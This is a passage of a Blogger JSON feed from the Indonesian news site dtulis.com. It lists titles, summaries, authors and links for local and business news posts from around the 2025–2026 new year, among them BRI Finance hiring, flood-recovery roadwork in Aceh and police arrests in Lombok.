Sumatra"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4JciH5yF48mblcCYkj9FKLBKSo36wMc_JHiM4Pq9CVnym5fth0hfMTSSWWwNZsiM4ZL03cij6CCuefiXGA0RV1Li_iOnd7tswetWMH0jrPKLLGLE25Vi9h7ChSd2c_-stzdLqmauuExIhiCUkye3LU4Nq-XsPdsRGJcRh09eQ4mVvpgxyzkscfMobW0\/s72-w540-h304-c\/BRI%20Finance%20Tutup%20Tahun%202025%20Dengan%20Salurkan%20Donasi%20Korban%20Bencana%20Alam%20di%20Sumatra%20melalui%20YBM%20BRILiaN.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-479667585960915444"},"published":{"$t":"2026-01-03T15:45:00.001+08:00"},"updated":{"$t":"2026-01-03T15:46:08.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Sambut Tahun Baru dengan Karier Baru, BRI Finance Siapkan 500 Kesempatan Profesional"},"summary":{"type":"text","$t":"Jakarta, 29 Desember 2025 – Menyambut awal tahun baru 2026, PT BRI Multifinance Indonesia (“BRI Finance”) menegaskan komitmennya untuk terus bertumbuh dan berkontribusi bagi perekonomian nasional melalui pembukaan hingga 500 kesempatan karier bagi tenaga profesional di seluruh Indonesia. Inisiatif rekrutmen berskala nasional ini menjadi bagian dari strategi ekspansi bisnis perusahaan sekaligus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/479667585960915444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-dengan-karier-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/479667585960915444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/479667585960915444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-dengan-karier-baru.html","title":"Sambut Tahun Baru dengan Karier Baru, BRI Finance Siapkan 500 Kesempatan Profesional"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2RqdDtWEy5wKjIkSh1SEli7-W2FziTeU789QcMBY3CdSAOiJmERw_-i7jjm2dRAj3g4HT34bTrszNZBWMoJpzCKrwIeR5bI12ayiXuR_LxdIRngDd_PTP7VIvFNtd1X-NYYFglnL42cFkpN-tHiZLQ9art66UKgRBszZg2XScMA_JU-U1Yt4bP-caKw\/s72-w510-h339-c\/Sambut%20Tahun%20Baru%20dengan%20Karier%20Baru,%20BRI%20Finance%20Siapkan%20500%20Kesempatan%20Profesional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8538077454016046355"},"published":{"$t":"2026-01-03T10:20:00.007+08:00"},"updated":{"$t":"2026-01-03T10:32:42.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polres Lombok Utara Tangkap Dua Tersangka Narkotika, Satu WNA Prancis"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Kepolisian Resor Lombok Utara kembali mengungkap kasus peredaran narkotika di wilayah Kecamatan Bayan dengan menangkap dua orang tersangka, salah satunya warga negara asing (WNA) asal Prancis yang diketahui pernah terjerat kasus serupa dan sebelumnya diselesaikan melalui mekanisme restorative justice (RJ).Kedua tersangka diamankan oleh Satuan Reserse Narkoba Polres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8538077454016046355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polres-lombok-utara-tangkap-dua.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8538077454016046355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8538077454016046355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polres-lombok-utara-tangkap-dua.html","title":"Polres Lombok Utara Tangkap Dua Tersangka Narkotika, Satu WNA Prancis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj1sNZBXeoCQUaPEPGbZnMJJ9JM3hisDgUmBzKeE-6H5ffCUmxCqAhU8ZKYo6ADxEmKxPsSLh1xty3L4v1GlSBkVrYdhnlySbPzlYbo9l07DTpbEDDes4S-RHTv6rElxU5OhnpwZr49bQGXmGHrW-PIzbn2sRAEFQqcq1jI5w1ySd0TK7wWQLD66Qofms\/s72-w640-h480-c\/1767406709788.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7587268111397389592"},"published":{"$t":"2026-01-02T21:40:00.000+08:00"},"updated":{"$t":"2026-01-02T21:40:21.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Kementerian PU dan PTPP Lanjutkan Tanggap Darurat Ruas Bireuen–Takengon, Fokus Pulihkan Akses dan Keselamatan Warga"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;PT PP (Persero) Tbk (“PTPP”), perusahaan konstruksi dan investasi nasional di bawah naungan Danantara Indonesia, melanjutkan penanganan tanggap darurat pada ruas jalan Bireuen-Takengon sebagai bagian dari respons berkelanjutan atas bencana hidrometeorologi yang melanda wilayah Aceh sejak awal Desember 2025. Langkah ini merupakan kelanjutan dari upaya PTPP berkolaborasi dengan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7587268111397389592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-dan-ptpp-lanjutkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7587268111397389592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7587268111397389592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-dan-ptpp-lanjutkan.html","title":"Kementerian PU dan PTPP Lanjutkan Tanggap Darurat Ruas Bireuen–Takengon, Fokus Pulihkan Akses dan Keselamatan Warga"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsNJIEhMYTu3_36ScihQUgyYosacDboHimcXqsT2YOphs-h90KGOh-rfgdbGSkR-IEXpEHeKc5tMG1ONHtgOP90fLB78dF404SWkQSLjUOMlagEc7LsweOsdRJ_3Lt9rM5k0YYsilfi_rSNUh4mU3ETmy_t-XsRn2P0oYrkeXU16dkhIJtJQYqPMiEkQ\/s72-w562-h422-c\/Kementerian%20PU%20dan%20PTPP%20Lanjutkan%20Tanggap%20Darurat%20Ruas%20Bireuen%E2%80%93Takengon,%20Fokus%20Pulihkan%20Akses%20dan%20Keselamatan%20Warga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8966864971014356649"},"published":{"$t":"2026-01-02T17:44:00.000+08:00"},"updated":{"$t":"2026-01-02T17:44:00.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor saat Pemilik Sedang Tidur, Perempuan Asal Gunung Sari Diringkus Polisi"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Tim Resmob Sat Reskrim Polresta Mataram berhasil mengamankan terduga pelaku tindak pidana pencurian sepeda motor (Curanmor)\u0026nbsp; berinisial MY (44) di rumahnya di Kecamatan Gunung Sari, Lombok Barat pada Jum'at 2 Januari 2026.Kasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra saat dikonfirmasi media ini menjelaskan, kronologis kejadian yakni pada Kamis (18\/12\/2025"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8966864971014356649\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-saat-pemilik-sedang-tidur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8966864971014356649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8966864971014356649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-saat-pemilik-sedang-tidur.html","title":"Curi Motor saat Pemilik Sedang Tidur, Perempuan Asal Gunung Sari Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNMQOrMAOWCi_lxo1y8bkLjkjmpsa5RJiH342Q_8VqSleXiaNp5YCuq_wq2lqgaVhhoa6MVJ-V8FcL-d8jJ1iL_l4dKB6O-hkAoUB2TKkbObx3ol5JKB6xMHb6g7iswDPWXJHNtMBqD2P2S-_dKfJsqAp1qznHgMugYYzN_z1LII0e9CL7EyMrUReX8bk\/s72-w640-h482-c\/IMG-20260102-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5509498216016838804"},"published":{"$t":"2026-01-01T23:41:00.001+08:00"},"updated":{"$t":"2026-01-01T23:41:22.221+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Jembatan Krueng Tingkeum Tuntas, Denyut Nadi Ekonomi Bireuen Berangsur Pulih"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Kementerian Pekerjaan Umum (PU) telah berhasil melakukan perbaikan pada sejumlah infrastruktur pascabencana di Provinsi Aceh. Salah satunya ditandai dengan terselesaikannya perbaikan pada Jembatan Krueng Tingkeum di Kecamatan Kuta Blang, Kabupaten Bireuen, yang sebelumnya putus total akibat banjir bandang. Jembatan darurat yang menggantikan jembatan lama ini diharapkan dapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5509498216016838804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jembatan-krueng-tingkeum-tuntas-denyut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5509498216016838804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5509498216016838804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jembatan-krueng-tingkeum-tuntas-denyut.html","title":"Jembatan Krueng Tingkeum Tuntas, Denyut Nadi Ekonomi Bireuen Berangsur Pulih"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4152528923202890650"},"published":{"$t":"2026-01-01T15:22:00.000+08:00"},"updated":{"$t":"2026-01-01T15:22:48.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Pastikan Kesiapan Layanan Hadapi Angkutan Natal dan Tahun Baru 2025\/2026"},"summary":{"type":"text","$t":"Menyambut periode libur panjang Natal dan Tahun Baru (Nataru) 2025\/2026, PT Kereta Api Logistik (KAI Logistik) memastikan kesiapan layanan logistik secara menyeluruh guna mendukung kelancaran distribusi barang di tengah meningkatnya mobilitas masyarakat. Sebagai langkah antisipatif, KAI Logistik memastikan operasional berjalan optimal melalui penguatan koordinasi internal, kesiapan sumber daya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4152528923202890650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-pastikan-kesiapan-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4152528923202890650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4152528923202890650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-pastikan-kesiapan-layanan.html","title":"KAI Logistik Pastikan Kesiapan Layanan Hadapi Angkutan Natal dan Tahun Baru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ozhLPVrLMZB83cOcamYMK82i8-WoEpSw74JxVwmJOox1lP4jXq1wPfGv3qq_K61Lrq2ruhcXMg5_nhULoCGSL99SC7jn5ruh7VhJ27FSjhTUoo_XX9JNRgCud5-DYnV6GD-2eOdwh89VuqH_wK0jYUSvjm4-UBqkgUYuJVTe5O577JyS8KRc9qCSqJE\/s72-w640-h480-c\/KAI%20Logistik%20Pastikan%20Kesiapan%20Layanan%20Hadapi%20Angkutan%20Natal%20dan%20Tahun%20Baru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5595963347851039384"},"published":{"$t":"2026-01-01T13:00:00.001+08:00"},"updated":{"$t":"2026-01-01T13:00:11.499+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dipersulit Buka Rekening, Calon Nasabah Laporkan Bank NTB Masbagik Ke Ombudsman"},"summary":{"type":"text","$t":"Lombok Timur, DTulis.com - Buntut dari Dugaan kurang baiknya pelayanan pada PT Bank NTB Syari'ah Cabang Masbagik terus berlanjut yang berkedudukan di wilayah\u0026nbsp; Bilasundung\u0026nbsp; kecamatan masbagik kabupaten Lombok Timur\u0026nbsp;Seorang nasabah berinisial IBN\u0026nbsp; ditolak\u0026nbsp; ketika hendak membuka rekening atas nama\u0026nbsp; Perusahaan (\u0026nbsp; Ibn _selaku penerima kuasa .red )\u0026nbsp;lanjut\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5595963347851039384\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dipersulit-buka-rekening-calon-nasabah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5595963347851039384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5595963347851039384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dipersulit-buka-rekening-calon-nasabah.html","title":"Dipersulit Buka Rekening, Calon Nasabah Laporkan Bank NTB Masbagik Ke Ombudsman"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0QlBUgz8OZNsnM6_RUIpUBYFkBhFO6cCp_r2h09c37mTSUBzg6pAiKFcp7WcSTxHLO8nTaLYl6SnrU6z9JSj4XXItgj_hyosQCLPgw-yU-tD7dtMLw_jFdOOvS9ShqTzeiD0Yvk0-yPBDpJJOzKb1mQRgdq89PtDTmGkq22Oj5ua8-Jr7Hj51cN6IIk\/s72-w640-h486-c\/IMG-20260101-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2224234086155200296"},"published":{"$t":"2026-01-01T12:50:00.001+08:00"},"updated":{"$t":"2026-01-01T12:52:04.922+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Rayakan HUT ke-130 dengan Tumpengan dan Penghargaan"},"summary":{"type":"text","$t":"\u0026nbsp;Dalam rangka memperingati Hari Ulang Tahun (HUT) Bank Rakyat Indonesia (BRI) ke-130, BRI Region 6\/Jakarta 1 menyelenggarakan perayaan sederhana namun sarat makna melalui acara tumpengan dan penyerahan penghargaan masa bakti kepada para pekerja. Kegiatan ini berlangsung dengan penuh kebersamaan dan dihadiri oleh seluruh pekerja BRI Region 6\/Jakarta 1.Acara tumpengan dipimpin langsung oleh "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2224234086155200296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-rayakan-hut-ke.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2224234086155200296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2224234086155200296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-rayakan-hut-ke.html","title":"BRI Region 6\/Jakarta 1 Rayakan HUT ke-130 dengan Tumpengan dan Penghargaan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7CJVUqyLX92hTwAZL1k98ZDsa4eLCLZCddzOz2rP4KgyLttpxVG6oRDy5AUBPA8zik2VwmXc0wnl9zF0aW68WyHCSeEbzRVgbRzIOpbY9FrxMIku4hMYAIyxHyytvkF48TFyCsIMuS-uYEAdYP4A-5Q7CwKl67uGFDFGeWNJKk6ckh8AiCMlPmRu6Ds\/s72-w559-h419-c\/BRI%20Region%206%20Jakarta%201%20Rayakan%20HUT%20ke-130%20BRI%20dengan%20Tumpengan%20dan%20Penghargaan%20Masa%20Bakti%20Pekerja.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1666742569138432474"},"published":{"$t":"2025-12-31T21:46:00.001+08:00"},"updated":{"$t":"2026-01-04T21:50:22.923+08:00"},"title":{"type":"text","$t":"Perbaikan Pipa PVC 4, Distribusi Air PDAM Lombok Timur Terganggu di Tiga Wilayah"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com – Perusahaan Daerah Air Minum (PDAM) Lombok Timur melakukan perbaikan jaringan pipa PVC berdiameter 4 inci yang berlokasi di Jalan Raya Senyiur–Keruak.\u0026nbsp;Perbaikan tersebut dilakukan akibat gangguan pada jaringan distribusi utama yang melayani sejumlah wilayah.\u0026nbsp;Pekerjaan perbaikan diperkirakan berlangsung selama 1×24 jam, sementara proses normalisasi aliran "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1666742569138432474\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/perbaikan-pipa-pvc-4-distribusi-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1666742569138432474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1666742569138432474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/perbaikan-pipa-pvc-4-distribusi-air.html","title":"Perbaikan Pipa PVC 4, Distribusi Air PDAM Lombok Timur Terganggu di Tiga Wilayah"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w600-h320-c\/7a09c1f4-d97b-43d7-9624-be2e51d7ed3f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4842296056816756310"},"published":{"$t":"2025-12-31T21:17:00.000+08:00"},"updated":{"$t":"2025-12-31T21:17:07.037+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Optimalkan KA Kontainer Reefer, Jaga Distribusi Pangan Segar Selama Natal dan Tahun Baru"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik mengoptimalkan layanan KA Kontainer Reefer sebagai solusi distribusi produk perishable dan segar dalam menghadapi peningkatan kebutuhan masyarakat pada periode Natal dan Tahun Baru (Nataru). Optimalisasi ini sejalan dengan tren pertumbuhan positif layanan logistik berbasis kereta api yang terus menunjukkan peningkatan signifikan sepanjang tahun 2025.Aniek Dwi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4842296056816756310\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-optimalkan-ka-kontainer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4842296056816756310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4842296056816756310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-optimalkan-ka-kontainer.html","title":"KAI Logistik Optimalkan KA Kontainer Reefer, Jaga Distribusi Pangan Segar Selama Natal dan Tahun 